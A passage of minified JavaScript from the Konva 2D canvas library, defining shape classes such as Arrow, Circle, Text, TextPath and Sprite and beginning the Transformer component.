Math.sqrt(t[0]*t[0]+t[1]*t[1])},y=function(t,e){return(t[0]*e[0]+t[1]*e[1])/(_(t)*_(e))},x=function(t,e){return(t[0]*e[1]<t[1]*e[0]?-1:1)*Math.acos(y(t,e))},b=x([1,0],[(d-f)/s,(c-p)/o]),S=[(d-f)/s,(c-p)/o],w=[(-1*d-f)/s,(-1*c-p)/o],C=x(S,w);return y(S,w)<=-1&&(C=Math.PI),y(S,w)>=1&&(C=0),0===n&&C>0&&(C-=2*Math.PI),1===n&&C<0&&(C+=2*Math.PI),[v,m,s,o,b,C,l,n]}}ne.prototype.className="Path",ne.prototype._attrsAffectingSize=["data"],r(ne),w.addGetterSetter(ne,"data");class se extends ae{_sceneFunc(t){super._sceneFunc(t);var e=2*Math.PI,i=this.points(),r=i,a=0!==this.tension()&&i.length>4;a&&(r=this.getTensionPoints());var n,s,o=this.pointerLength(),h=i.length;if(a){const t=[r[r.length-4],r[r.length-3],r[r.length-2],r[r.length-1],i[h-2],i[h-1]],e=ne.calcLength(r[r.length-4],r[r.length-3],"C",t),a=ne.getPointOnQuadraticBezier(Math.min(1,1-o/e),t[0],t[1],t[2],t[3],t[4],t[5]);n=i[h-2]-a.x,s=i[h-1]-a.y}else n=i[h-2]-i[h-4],s=i[h-1]-i[h-3];var l=(Math.atan2(s,n)+e)%e,d=this.pointerWidth();this.pointerAtEnding()&&(t.save(),t.beginPath(),t.translate(i[h-2],i[h-1]),t.rotate(l),t.moveTo(0,0),t.lineTo(-o,d/2),t.lineTo(-o,-d/2),t.closePath(),t.restore(),this.__fillStroke(t)),this.pointerAtBeginning()&&(t.save(),t.beginPath(),t.translate(i[0],i[1]),a?(n=(r[0]+r[2])/2-i[0],s=(r[1]+r[3])/2-i[1]):(n=i[2]-i[0],s=i[3]-i[1]),t.rotate((Math.atan2(-s,-n)+e)%e),t.moveTo(0,0),t.lineTo(-o,d/2),t.lineTo(-o,-d/2),t.closePath(),t.restore(),this.__fillStroke(t))}__fillStroke(t){var e=this.dashEnabled();e&&(this.attrs.dashEnabled=!1,t.setLineDash([])),t.fillStrokeShape(this),e&&(this.attrs.dashEnabled=!0)}getSelfRect(){const t=super.getSelfRect(),e=this.pointerWidth()/2;return{x:t.x-e,y:t.y-e,width:t.width+2*e,height:t.height+2*e}}}se.prototype.className="Arrow",r(se),w.addGetterSetter(se,"pointerLength",10,p()),w.addGetterSetter(se,"pointerWidth",10,p()),w.addGetterSetter(se,"pointerAtBeginning",!1),w.addGetterSetter(se,"pointerAtEnding",!0);class oe extends zt{_sceneFunc(t){t.beginPath(),t.arc(0,0,this.attrs.radius||0,0,2*Math.PI,!1),t.closePath(),t.fillStrokeShape(this)}getWidth(){return 2*this.radius()}getHeight(){return 2*this.radius()}setWidth(t){this.radius()!==t/2&&this.radius(t/2)}setHeight(t){this.radius()!==t/2&&this.radius(t/2)}}oe.prototype._centroid=!0,oe.prototype.className="Circle",oe.prototype._attrsAffectingSize=["radius"],r(oe),w.addGetterSetter(oe,"radius",0,p());class he extends zt{_sceneFunc(t){var e=this.radiusX(),i=this.radiusY();t.beginPath(),t.save(),e!==i&&t.scale(1,i/e),t.arc(0,0,e,0,2*Math.PI,!1),t.restore(),t.closePath(),t.fillStrokeShape(this)}getWidth(){return 2*this.radiusX()}getHeight(){return 2*this.radiusY()}setWidth(t){this.radiusX(t/2)}setHeight(t){this.radiusY(t/2)}}he.prototype.className="Ellipse",he.prototype._centroid=!0,he.prototype._attrsAffectingSize=["radiusX","radiusY"],r(he),w.addComponentsGetterSetter(he,"radius",["x","y"]),w.addGetterSetter(he,"radiusX",0,p()),w.addGetterSetter(he,"radiusY",0,p());class le extends zt{constructor(t){super(t),this.on("imageChange.konva",(()=>{this._setImageLoad()})),this._setImageLoad()}_setImageLoad(){const t=this.image();t&&t.complete||t&&4===t.readyState||t&&t.addEventListener&&t.addEventListener("load",(()=>{this._requestDraw()}))}_useBufferCanvas(){return super._useBufferCanvas(!0)}_sceneFunc(t){const e=this.getWidth(),i=this.getHeight(),r=this.attrs.image;let a;if(r){const t=this.attrs.cropWidth,n=this.attrs.cropHeight;a=t&&n?[r,this.cropX(),this.cropY(),t,n,0,0,e,i]:[r,0,0,e,i]}(this.hasFill()||this.hasStroke())&&(t.beginPath(),t.rect(0,0,e,i),t.closePath(),t.fillStrokeShape(this)),r&&t.drawImage.apply(t,a)}_hitFunc(t){var e=this.width(),i=this.height();t.beginPath(),t.rect(0,0,e,i),t.closePath(),t.fillStrokeShape(this)}getWidth(){var t,e;return null!==(t=this.attrs.width)&&void 0!==t?t:null===(e=this.image())||void 0===e?void 0:e.width}getHeight(){var t,e;return null!==(t=this.attrs.height)&&void 0!==t?t:null===(e=this.image())||void 0===e?void 0:e.height}static fromURL(t,e){var i=g.createImageElement();i.onload=function(){var t=new le({image:i});e(t)},i.crossOrigin="Anonymous",i.src=t}}le.prototype.className="Image",r(le),w.addGetterSetter(le,"image"),w.addComponentsGetterSetter(le,"crop",["x","y","width","height"]),w.addGetterSetter(le,"cropX",0,p()),w.addGetterSetter(le,"cropY",0,p()),w.addGetterSetter(le,"cropWidth",0,p()),w.addGetterSetter(le,"cropHeight",0,p());var de=["fontFamily","fontSize","fontStyle","padding","lineHeight","text","width","height"],ce="up",ge="right",ue="down",fe="left",pe=de.length;class ve extends jt{constructor(t){super(t),this.on("add.konva",(function(t){this._addListeners(t.child),this._sync()}))}getText(){return this.find("Text")[0]}getTag(){return this.find("Tag")[0]}_addListeners(t){var e,i=this,r=function(){i._sync()};for(e=0;e<pe;e++)t.on(de[e]+"Change.konva",r)}getWidth(){return this.getText().width()}getHeight(){return this.getText().height()}_sync(){var t,e,i,r,a,n,s,o=this.getText(),h=this.getTag();if(o&&h){switch(t=o.width(),e=o.height(),i=h.pointerDirection(),r=h.pointerWidth(),s=h.pointerHeight(),a=0,n=0,i){case ce:a=t/2,n=-1*s;break;case ge:a=t+r,n=e/2;break;case ue:a=t/2,n=e+s;break;case fe:a=-1*r,n=e/2}h.setAttrs({x:-1*a,y:-1*n,width:t,height:e}),o.setAttrs({x:-1*a,y:-1*n})}}}ve.prototype.className="Label",r(ve);class me extends zt{_sceneFunc(t){var e=this.width(),i=this.height(),r=this.pointerDirection(),a=this.pointerWidth(),n=this.pointerHeight(),s=this.cornerRadius();let o=0,h=0,l=0,d=0;"number"==typeof s?o=h=l=d=Math.min(s,e/2,i/2):(o=Math.min(s[0]||0,e/2,i/2),h=Math.min(s[1]||0,e/2,i/2),d=Math.min(s[2]||0,e/2,i/2),l=Math.min(s[3]||0,e/2,i/2)),t.beginPath(),t.moveTo(o,0),r===ce&&(t.lineTo((e-a)/2,0),t.lineTo(e/2,-1*n),t.lineTo((e+a)/2,0)),t.lineTo(e-h,0),t.arc(e-h,h,h,3*Math.PI/2,0,!1),r===ge&&(t.lineTo(e,(i-n)/2),t.lineTo(e+a,i/2),t.lineTo(e,(i+n)/2)),t.lineTo(e,i-d),t.arc(e-d,i-d,d,0,Math.PI/2,!1),r===ue&&(t.lineTo((e+a)/2,i),t.lineTo(e/2,i+n),t.lineTo((e-a)/2,i)),t.lineTo(l,i),t.arc(l,i-l,l,Math.PI/2,Math.PI,!1),r===fe&&(t.lineTo(0,(i+n)/2),t.lineTo(-1*a,i/2),t.lineTo(0,(i-n)/2)),t.lineTo(0,o),t.arc(o,o,o,Math.PI,3*Math.PI/2,!1),t.closePath(),t.fillStrokeShape(this)}getSelfRect(){var t=0,e=0,i=this.pointerWidth(),r=this.pointerHeight(),a=this.pointerDirection(),n=this.width(),s=this.height();return a===ce?(e-=r,s+=r):a===ue?s+=r:a===fe?(t-=1.5*i,n+=i):a===ge&&(n+=1.5*i),{x:t,y:e,width:n,height:s}}}me.prototype.className="Tag",r(me),w.addGetterSetter(me,"pointerDirection","none"),w.addGetterSetter(me,"pointerWidth",0,p()),w.addGetterSetter(me,"pointerHeight",0,p()),w.addGetterSetter(me,"cornerRadius",0,v(4));class _e extends zt{_sceneFunc(t){var e=this.cornerRadius(),i=this.width(),r=this.height();if(t.beginPath(),e){let a=0,n=0,s=0,o=0;"number"==typeof e?a=n=s=o=Math.min(e,i/2,r/2):(a=Math.min(e[0]||0,i/2,r/2),n=Math.min(e[1]||0,i/2,r/2),o=Math.min(e[2]||0,i/2,r/2),s=Math.min(e[3]||0,i/2,r/2)),t.moveTo(a,0),t.lineTo(i-n,0),t.arc(i-n,n,n,3*Math.PI/2,0,!1),t.lineTo(i,r-o),t.arc(i-o,r-o,o,0,Math.PI/2,!1),t.lineTo(s,r),t.arc(s,r-s,s,Math.PI/2,Math.PI,!1),t.lineTo(0,a),t.arc(a,a,a,Math.PI,3*Math.PI/2,!1)}else t.rect(0,0,i,r);t.closePath(),t.fillStrokeShape(this)}}_e.prototype.className="Rect",r(_e),w.addGetterSetter(_e,"cornerRadius",0,v(4));class ye extends zt{_sceneFunc(t){const e=this._getPoints();t.beginPath(),t.moveTo(e[0].x,e[0].y);for(var i=1;i<e.length;i++)t.lineTo(e[i].x,e[i].y);t.closePath(),t.fillStrokeShape(this)}_getPoints(){const t=this.attrs.sides,e=this.attrs.radius||0,i=[];for(var r=0;r<t;r++)i.push({x:e*Math.sin(2*r*Math.PI/t),y:-1*e*Math.cos(2*r*Math.PI/t)});return i}getSelfRect(){const t=this._getPoints();var e=t[0].x,i=t[0].y,r=t[0].x,a=t[0].y;return t.forEach((t=>{e=Math.min(e,t.x),i=Math.max(i,t.x),r=Math.min(r,t.y),a=Math.max(a,t.y)})),{x:e,y:r,width:i-e,height:a-r}}getWidth(){return 2*this.radius()}getHeight(){return 2*this.radius()}setWidth(t){this.radius(t/2)}setHeight(t){this.radius(t/2)}}ye.prototype.className="RegularPolygon",ye.prototype._centroid=!0,ye.prototype._attrsAffectingSize=["radius"],r(ye),w.addGetterSetter(ye,"radius",0,p()),w.addGetterSetter(ye,"sides",0,p());var xe=2*Math.PI;class be extends zt{_sceneFunc(t){t.beginPath(),t.arc(0,0,this.innerRadius(),0,xe,!1),t.moveTo(this.outerRadius(),0),t.arc(0,0,this.outerRadius(),xe,0,!0),t.closePath(),t.fillStrokeShape(this)}getWidth(){return 2*this.outerRadius()}getHeight(){return 2*this.outerRadius()}setWidth(t){this.outerRadius(t/2)}setHeight(t){this.outerRadius(t/2)}}be.prototype.className="Ring",be.prototype._centroid=!0,be.prototype._attrsAffectingSize=["innerRadius","outerRadius"],r(be),w.addGetterSetter(be,"innerRadius",0,p()),w.addGetterSetter(be,"outerRadius",0,p());class Se extends zt{constructor(t){super(t),this._updated=!0,this.anim=new qt((()=>{var t=this._updated;return this._updated=!1,t})),this.on("animationChange.konva",(function(){this.frameIndex(0)})),this.on("frameIndexChange.konva",(function(){this._updated=!0})),this.on("frameRateChange.konva",(function(){this.anim.isRunning()&&(clearInterval(this.interval),this._setInterval())}))}_sceneFunc(t){var e=this.animation(),i=this.frameIndex(),r=4*i,a=this.animations()[e],n=this.frameOffsets(),s=a[r+0],o=a[r+1],h=a[r+2],l=a[r+3],d=this.image();if((this.hasFill()||this.hasStroke())&&(t.beginPath(),t.rect(0,0,h,l),t.closePath(),t.fillStrokeShape(this)),d)if(n){var c=n[e],g=2*i;t.drawImage(d,s,o,h,l,c[g+0],c[g+1],h,l)}else t.drawImage(d,s,o,h,l,0,0,h,l)}_hitFunc(t){var e=this.animation(),i=this.frameIndex(),r=4*i,a=this.animations()[e],n=this.frameOffsets(),s=a[r+2],o=a[r+3];if(t.beginPath(),n){var h=n[e],l=2*i;t.rect(h[l+0],h[l+1],s,o)}else t.rect(0,0,s,o);t.closePath(),t.fillShape(this)}_useBufferCanvas(){return super._useBufferCanvas(!0)}_setInterval(){var t=this;this.interval=setInterval((function(){t._updateIndex()}),1e3/this.frameRate())}start(){if(!this.isRunning()){var t=this.getLayer();this.anim.setLayers(t),this._setInterval(),this.anim.start()}}stop(){this.anim.stop(),clearInterval(this.interval)}isRunning(){return this.anim.isRunning()}_updateIndex(){var t=this.frameIndex(),e=this.animation();t<this.animations()[e].length/4-1?this.frameIndex(t+1):this.frameIndex(0)}}Se.prototype.className="Sprite",r(Se),w.addGetterSetter(Se,"animation"),w.addGetterSetter(Se,"animations"),w.addGetterSetter(Se,"frameOffsets"),w.addGetterSetter(Se,"image"),w.addGetterSetter(Se,"frameIndex",0,p()),w.addGetterSetter(Se,"frameRate",17,p()),w.backCompat(Se,{index:"frameIndex",getIndex:"getFrameIndex",setIndex:"setFrameIndex"});class we extends zt{_sceneFunc(t){var e=this.innerRadius(),i=this.outerRadius(),r=this.numPoints();t.beginPath(),t.moveTo(0,0-i);for(var a=1;a<2*r;a++){var n=a%2==0?i:e,s=n*Math.sin(a*Math.PI/r),o=-1*n*Math.cos(a*Math.PI/r);t.lineTo(s,o)}t.closePath(),t.fillStrokeShape(this)}getWidth(){return 2*this.outerRadius()}getHeight(){return 2*this.outerRadius()}setWidth(t){this.outerRadius(t/2)}setHeight(t){this.outerRadius(t/2)}}function Ce(t){return Array.from(t)}we.prototype.className="Star",we.prototype._centroid=!0,we.prototype._attrsAffectingSize=["innerRadius","outerRadius"],r(we),w.addGetterSetter(we,"numPoints",5,p()),w.addGetterSetter(we,"innerRadius",0,p()),w.addGetterSetter(we,"outerRadius",0,p());var ke,Pe="auto",Te="justify",Ae="left",Me="middle",Ge="normal",Ee=" ",Re=["fontFamily","fontSize","fontStyle","fontVariant","padding","align","verticalAlign","lineHeight","text","width","height","wrap","ellipsis","letterSpacing"],Le=Re.length;function De(){return ke||(ke=g.createCanvasElement().getContext("2d"))}class Oe extends zt{constructor(t){super(function(t){return(t=t||{}).fillLinearGradientColorStops||t.fillRadialGradientColorStops||t.fillPatternImage||(t.fill=t.fill||"black"),t}(t)),this._partialTextX=0,this._partialTextY=0;for(var e=0;e<Le;e++)this.on(Re[e]+"Change.konva",this._setTextData);this._setTextData()}_sceneFunc(t){var e=this.textArr,i=e.length;if(this.text()){var r,a=this.padding(),n=this.fontSize(),s=this.lineHeight()*n,o=this.verticalAlign(),h=0,l=this.align(),d=this.getWidth(),c=this.letterSpacing(),g=this.fill(),u=this.textDecoration(),f=-1!==u.indexOf("underline"),p=-1!==u.indexOf("line-through"),v=0,m=(v=s/2,0),_=0;for(t.setAttr("font",this._getContextFont()),t.setAttr("textBaseline",Me),t.setAttr("textAlign",Ae),o===Me?h=(this.getHeight()-i*s-2*a)/2:"bottom"===o&&(h=this.getHeight()-i*s-2*a),t.translate(a,h+a),r=0;r<i;r++){m=0,_=0;var y,x,b,S=e[r],w=S.text,C=S.width,k=r!==i-1;if(t.save(),"right"===l?m+=d-C-2*a:"center"===l&&(m+=(d-C-2*a)/2),f&&(t.save(),t.beginPath(),t.moveTo(m,v+_+Math.round(n/2)),x=0===(y=w.split(" ").length-1),b=l===Te&&k&&!x?d-2*a:C,t.lineTo(m+Math.round(b),v+_+Math.round(n/2)),t.lineWidth=n/15,t.strokeStyle=g,t.stroke(),t.restore()),p&&(t.save(),t.beginPath(),t.moveTo(m,v+_),x=0===(y=w.split(" ").length-1),b=l===Te&&k&&!x?d-2*a:C,t.lineTo(m+Math.round(b),v+_),t.lineWidth=n/15,t.strokeStyle=g,t.stroke(),t.restore()),0!==c||l===Te){y=w.split(" ").length-1;for(var P=Ce(w),T=0;T<P.length;T++){var A=P[T];" "===A&&r!==i-1&&l===Te&&(m+=(d-2*a-C)/y),this._partialTextX=m,this._partialTextY=v+_,this._partialText=A,t.fillStrokeShape(this),m+=this.measureSize(A).width+c}}else this._partialTextX=m,this._partialTextY=v+_,this._partialText=w,t.fillStrokeShape(this);t.restore(),i>1&&(v+=s)}}}_hitFunc(t){var e=this.getWidth(),i=this.getHeight();t.beginPath(),t.rect(0,0,e,i),t.closePath(),t.fillStrokeShape(this)}setText(t){var e=g._isString(t)?t:null==t?"":t+"";return this._setAttr("text",e),this}getWidth(){return this.attrs.width===Pe||void 0===this.attrs.width?this.getTextWidth()+2*this.padding():this.attrs.width}getHeight(){return this.attrs.height===Pe||void 0===this.attrs.height?this.fontSize()*this.textArr.length*this.lineHeight()+2*this.padding():this.attrs.height}getTextWidth(){return this.textWidth}getTextHeight(){return g.warn("text.getTextHeight() method is deprecated. Use text.height() - for full height and text.fontSize() - for one line height."),this.textHeight}measureSize(t){var e,i=De(),r=this.fontSize();return i.save(),i.font=this._getContextFont(),e=i.measureText(t),i.restore(),{width:e.width,height:r}}_getContextFont(){return this.fontStyle()+Ee+this.fontVariant()+Ee+(this.fontSize()+"px ")+this.fontFamily().split(",").map((t=>{const e=(t=t.trim()).indexOf(" ")>=0,i=t.indexOf('"')>=0||t.indexOf("'")>=0;return e&&!i&&(t=`"${t}"`),t})).join(", ")}_addTextLine(t){this.align()===Te&&(t=t.trim());var e=this._getTextWidth(t);return this.textArr.push({text:t,width:e})}_getTextWidth(t){var e=this.letterSpacing(),i=t.length;return De().measureText(t).width+(i?e*(i-1):0)}_setTextData(){var t=this.text().split("\n"),e=+this.fontSize(),i=0,r=this.lineHeight()*e,a=this.attrs.width,n=this.attrs.height,s=a!==Pe&&void 0!==a,o=n!==Pe&&void 0!==n,h=this.padding(),l=a-2*h,d=n-2*h,c=0,g=this.wrap(),u="none"!==g,f="char"!==g&&u,p=this.ellipsis();this.textArr=[],De().font=this._getContextFont();for(var v=p?this._getTextWidth("…"):0,m=0,_=t.length;m<_;++m){var y=t[m],x=this._getTextWidth(y);if(s&&x>l)for(;y.length>0;){for(var b=0,S=y.length,w="",C=0;b<S;){var k=b+S>>>1,P=y.slice(0,k+1),T=this._getTextWidth(P)+v;T<=l?(b=k+1,w=P,C=T):S=k}if(!w)break;if(f){var A,M=y[w.length];(A=(M===Ee||"-"===M)&&C<=l?w.length:Math.max(w.lastIndexOf(Ee),w.lastIndexOf("-"))+1)>0&&(b=A,w=w.slice(0,b),C=this._getTextWidth(w))}if(w=w.trimRight(),this._addTextLine(w),i=Math.max(i,C),c+=r,!u||o&&c+r>d){var G=this.textArr[this.textArr.length-1];if(G)if(p)this._getTextWidth(G.text+"…")<l||(G.text=G.text.slice(0,G.text.length-3)),this.textArr.splice(this.textArr.length-1,1),this._addTextLine(G.text+"…");break}if((y=(y=y.slice(b)).trimLeft()).length>0&&(x=this._getTextWidth(y))<=l){this._addTextLine(y),c+=r,i=Math.max(i,x);break}}else this._addTextLine(y),c+=r,i=Math.max(i,x);if(o&&c+r>d)break}this.textHeight=e,this.textWidth=i}getStrokeScaleEnabled(){return!0}}Oe.prototype._fillFunc=function(t){t.fillText(this._partialText,this._partialTextX,this._partialTextY)},Oe.prototype._strokeFunc=function(t){t.strokeText(this._partialText,this._partialTextX,this._partialTextY)},Oe.prototype.className="Text",Oe.prototype._attrsAffectingSize=["text","fontSize","padding","wrap","lineHeight","letterSpacing"],r(Oe),w.overWriteSetter(Oe,"width",m()),w.overWriteSetter(Oe,"height",m()),w.addGetterSetter(Oe,"fontFamily","Arial"),w.addGetterSetter(Oe,"fontSize",12,p()),w.addGetterSetter(Oe,"fontStyle",Ge),w.addGetterSetter(Oe,"fontVariant",Ge),w.addGetterSetter(Oe,"padding",0,p()),w.addGetterSetter(Oe,"align",Ae),w.addGetterSetter(Oe,"verticalAlign","top"),w.addGetterSetter(Oe,"lineHeight",1,p()),w.addGetterSetter(Oe,"wrap","word"),w.addGetterSetter(Oe,"ellipsis",!1,x()),w.addGetterSetter(Oe,"letterSpacing",0,p()),w.addGetterSetter(Oe,"text","",_()),w.addGetterSetter(Oe,"textDecoration","");var Ie="normal";function Fe(t){t.fillText(this.partialText,0,0)}function Ne(t){t.strokeText(this.partialText,0,0)}class Be extends zt{constructor(t){super(t),this.dummyCanvas=g.createCanvasElement(),this.dataArray=[],this.dataArray=ne.parsePathData(this.attrs.data),this.on("dataChange.konva",(function(){this.dataArray=ne.parsePathData(this.attrs.data),this._setTextData()})),this.on("textChange.konva alignChange.konva letterSpacingChange.konva kerningFuncChange.konva fontSizeChange.konva",this._setTextData),this._setTextData()}_sceneFunc(t){t.setAttr("font",this._getContextFont()),t.setAttr("textBaseline",this.textBaseline()),t.setAttr("textAlign","left"),t.save();var e=this.textDecoration(),i=this.fill(),r=this.fontSize(),a=this.glyphInfo;"underline"===e&&t.beginPath();for(var n=0;n<a.length;n++){t.save();var s=a[n].p0;t.translate(s.x,s.y),t.rotate(a[n].rotation),this.partialText=a[n].text,t.fillStrokeShape(this),"underline"===e&&(0===n&&t.moveTo(0,r/2+1),t.lineTo(r,r/2+1)),t.restore()}"underline"===e&&(t.strokeStyle=i,t.lineWidth=r/20,t.stroke()),t.restore()}_hitFunc(t){t.beginPath();var e=this.glyphInfo;if(e.length>=1){var i=e[0].p0;t.moveTo(i.x,i.y)}for(var r=0;r<e.length;r++){var a=e[r].p1;t.lineTo(a.x,a.y)}t.setAttr("lineWidth",this.fontSize()),t.setAttr("strokeStyle",this.colorKey),t.stroke()}getTextWidth(){return this.textWidth}getTextHeight(){return g.warn("text.getTextHeight() method is deprecated. Use text.height() - for full height and text.fontSize() - for one line height."),this.textHeight}setText(t){return Oe.prototype.setText.call(this,t)}_getContextFont(){return Oe.prototype._getContextFont.call(this)}_getTextSize(t){var e=this.dummyCanvas.getContext("2d");e.save(),e.font=this._getContextFont();var i=e.measureText(t);return e.restore(),{width:i.width,height:parseInt(this.attrs.fontSize,10)}}_setTextData(){var t=this,e=this._getTextSize(this.attrs.text),i=this.letterSpacing(),r=this.align(),a=this.kerningFunc();this.textWidth=e.width,this.textHeight=e.height;var n=Math.max(this.textWidth+((this.attrs.text||"").length-1)*i,0);this.glyphInfo=[];for(var s=0,o=0;o<t.dataArray.length;o++)t.dataArray[o].pathLength>0&&(s+=t.dataArray[o].pathLength);var h=0;"center"===r&&(h=Math.max(0,s/2-n/2)),"right"===r&&(h=Math.max(0,s-n));for(var l,d,c,g=Ce(this.text()),u=this.text().split(" ").length-1,f=-1,p=0,v=function(){p=0;for(var e=t.dataArray,i=f+1;i<e.length;i++){if(e[i].pathLength>0)return f=i,e[i];"M"===e[i].command&&(l={x:e[i].points[0],y:e[i].points[1]})}return{}},m=function(e){var a=t._getTextSize(e).width+i;" "===e&&"justify"===r&&(a+=(s-n)/u);var o=0,h=0;for(d=void 0;Math.abs(a-o)/a>.01&&h<20;){h++;for(var g=o;void 0===c;)(c=v())&&g+c.pathLength<a&&(g+=c.pathLength,c=void 0);if(c==={}||void 0===l)return;var f=!1;switch(c.command){case"L":ne.getLineLength(l.x,l.y,c.points[0],c.points[1])>a?d=ne.getPointOnLine(a,l.x,l.y,c.points[0],c.points[1],l.x,l.y):c=void 0;break;case"A":var m=c.points[4],_=c.points[5],y=c.points[4]+_;0===p?p=m+1e-8:a>o?p+=Math.PI/180*_/Math.abs(_):p-=Math.PI/360*_/Math.abs(_),(_<0&&p<y||_>=0&&p>y)&&(p=y,f=!0),d=ne.getPointOnEllipticalArc(c.points[0],c.points[1],c.points[2],c.points[3],p,c.points[6]);break;case"C":0===p?p=a>c.pathLength?1e-8:a/c.pathLength:a>o?p+=(a-o)/c.pathLength/2:p=Math.max(p-(o-a)/c.pathLength/2,0),p>1&&(p=1,f=!0),d=ne.getPointOnCubicBezier(p,c.start.x,c.start.y,c.points[0],c.points[1],c.points[2],c.points[3],c.points[4],c.points[5]);break;case"Q":0===p?p=a/c.pathLength:a>o?p+=(a-o)/c.pathLength:p-=(o-a)/c.pathLength,p>1&&(p=1,f=!0),d=ne.getPointOnQuadraticBezier(p,c.start.x,c.start.y,c.points[0],c.points[1],c.points[2],c.points[3])}void 0!==d&&(o=ne.getLineLength(l.x,l.y,d.x,d.y)),f&&(f=!1,c=void 0)}},_=h/(t._getTextSize("C").width+i)-1,y=0;y<_&&(m("C"),void 0!==l&&void 0!==d);y++)l=d;for(var x=0;x<g.length&&(m(g[x]),void 0!==l&&void 0!==d);x++){var b=ne.getLineLength(l.x,l.y,d.x,d.y),S=0;if(a)try{S=a(g[x-1],g[x])*this.fontSize()}catch(t){S=0}l.x+=S,d.x+=S,this.textWidth+=S;var w=ne.getPointOnLine(S+b/2,l.x,l.y,d.x,d.y),C=Math.atan2(d.y-l.y,d.x-l.x);this.glyphInfo.push({transposeX:w.x,transposeY:w.y,text:g[x],rotation:C,p0:l,p1:d}),l=d}}getSelfRect(){if(!this.glyphInfo.length)return{x:0,y:0,width:0,height:0};var t=[];this.glyphInfo.forEach((function(e){t.push(e.p0.x),t.push(e.p0.y),t.push(e.p1.x),t.push(e.p1.y)}));for(var e,i,r=t[0]||0,a=t[0]||0,n=t[1]||0,s=t[1]||0,o=0;o<t.length/2;o++)e=t[2*o],i=t[2*o+1],r=Math.min(r,e),a=Math.max(a,e),n=Math.min(n,i),s=Math.max(s,i);var h=this.fontSize();return{x:r-h/2,y:n-h/2,width:a-r+h,height:s-n+h}}}Be.prototype._fillFunc=Fe,Be.prototype._strokeFunc=Ne,Be.prototype._fillFuncHit=Fe,Be.prototype._strokeFuncHit=Ne,Be.prototype.className="TextPath",Be.prototype._attrsAffectingSize=["text","fontSize","data"],r(Be),w.addGetterSetter(Be,"data"),w.addGetterSetter(Be,"fontFamily","Arial"),w.addGetterSetter(Be,"fontSize",12,p()),w.addGetterSetter(Be,"fontStyle",Ie),w.addGetterSetter(Be,"align","left"),w.addGetterSetter(Be,"letterSpacing",0,p()),w.addGetterSetter(Be,"textBaseline","middle"),w.addGetterSetter(Be,"fontVariant",Ie),w.addGetterSetter(Be,"text",""),w.addGetterSetter(Be,"textDecoration",null),w.addGetterSetter(Be,"kerningFunc",null);var ze="tr-konva",We=["resizeEnabledChange","rotateAnchorOffsetChange","rotateEnabledChange","enabledAnchorsChange","anchorSizeChange","borderEnabledChange","borderStrokeChange","borderStrokeWidthChange","borderDashChange","anchorStrokeChange","anchorStrokeWidthChange","anchorFillChange","anchorCornerRadiusChange","ignoreStrokeChange"].map((t=>t+".tr-konva")).join(" "),He="nodesRect",Ye=["widthChange","heightChange","scaleXChange","scaleYChange","skewXChange","skewYChange","rotationChange","offsetXChange","offsetYChange","transformsEnabledChange","strokeWidthChange"],Xe={"top-left":-45,"top-center":0,"top-right":45,"middle-right":-90,"middle-left":90,"bottom-left":-135,"bottom-center":180,"bottom-right":135};const je="ontouchstart"in i._global;var Ue=["top-left","top-center","top-right","middle-right","middle-left","bottom-left","bottom-center","bottom-right"];function qe(t,e,i){const r=i.x+(t.x-i.x)*Math.cos(e)-(t.y-i.y)*Math.sin(e),a=i.y+(t.x-i.x)*Math.sin(e)+(t.y-i.y)*Math.cos(e);return Object.assign(Object.assign({},t),{rotation:t.rotation+e,x:r,y:a})}function Ve(t,e){const i=function(t){return{x:t.x+t.width/2*Math.cos(t.rotation)+t.height/2*Math.sin(-t.rotation),y:t.y+t.height/2*Math.cos(t.rotation)+t.width/2*Math.sin(t.rotation)}}(t);return qe(t,e,i)}class Ke extends jt{constructor(t){super(t),this._transforming=!1,this._createElements(),this._handleMouseMove=this._handleMouseMove.bind(this),this._handleMouseUp=this._handleMouseUp.bind(this),this.update=this.update.bind(this),this.on(We,this.update),this.getNode()&&this.update()}attachTo(t){return this.setNode(t),this}setNode(t){return g.warn("tr.setNode(shape), tr.node(shape) and tr.attachTo(shape) methods are deprecated. Please use tr.nodes(nodesArray) instead."),this.setNodes([t])}getNode(){return this._nodes&&this._nodes[0]}_getEventNamespace(){return ze+this._id}setNodes(t=[]){return this._nodes&&this._nodes.length&&this.detach(),this._nodes=t,1===t.length&&this.useSingleNodeRotation()?this.rotation(t[0].getAbsoluteRotation()):this.rotation(0),this._nodes.forEach((t=>{const e=()=>{1===this.nodes().length&&this.useSingleNodeRotation()&&this.rotation(this.nodes()[0].getAbsoluteRotation()),this._resetTransformCache(),this._transforming||this.isDragging()||this.update()},i=t._attrsAffectingSize.map((t=>t+"Change."+this._getEventNamespace())).join(" ");t.on(i,e),t.on(Ye.map((t=>t+`.${this._getEventNamespace()}`)).join(" "),e),t.on(`absoluteTransformChange.${this._getEventNamespace()}`,e),this._proxyDrag(t)})),this._resetTransformCache(),!!this.findOne(".top-left")&&this.update(),this}_proxyDrag(t){let e;t.on(`dragstart.${this._getEventNamespace()}`,(i=>{e=t.getAbsolutePosition(),this.isDragging()||t===this.findOne(".back")||this.startDrag(i,!1)})),t.on(`dragmove.${this._getEventNamespace()}`,(i=>{if(!e)return;const r=t.getAbsolutePosition(),a=r.x-e.x,n=r.y-e.y;this.nodes().forEach((e=>{if(e===t)return;if(e.isDragging())return;const r=e.getAbsolutePosition();e.setAbsolutePosition({x:r.x+a,y:r.y+n}),e.startDrag(i)})),e=null}))}getNodes(){return this._nodes||[]}getActiveAnchor(){return this._movingAnchorName}detach(){this._nodes&&this._nodes.forEach((t=>{t.off("."+this._getEventNamespace())})),this._nodes=[],this._resetTransformCache()}_resetTransformCache(){this._clearCache(He),this._clearCache("transform"),this._clearSelfAndDescendantCache("absoluteTransform")}_getNodeRect(){return this._getCache(He,this.__getNodeRect)}__getNodeShape(t,e=this.rotation(),r){var a=t.getClientRect({skipTransform:!0,skipShadow:!0,skipStroke:this.ignoreStroke()}),n=t.getAbsoluteScale(r),s=t.getAbsolutePosition(r),o=a.x*n.x-t.offsetX()*n.x,h=a.y*n.y-t.offsetY()*n.y;const l=(i.getAngle(t.getAbsoluteRotation())+2*Math.PI)%(2*Math.PI);return qe({x:s.x+o*Math.cos(l)+h*Math.sin(-l),y:s.y+h*Math.cos(l)+o*Math.sin(l),width:a.width*n.x,height:a.height*n.y,rotation:l},-i.getAngle(e),{x:0,y:0})}__getNodeRect(){if(!this.getNode())return{x:-1e8,y:-1e8,width:0,height:0,rotation:0};const t=[];this.nodes().map((e=>{const i=e.getClientRect({skipTransform:!0,skipShadow:!0,skipStroke:this.ignoreStroke()});var 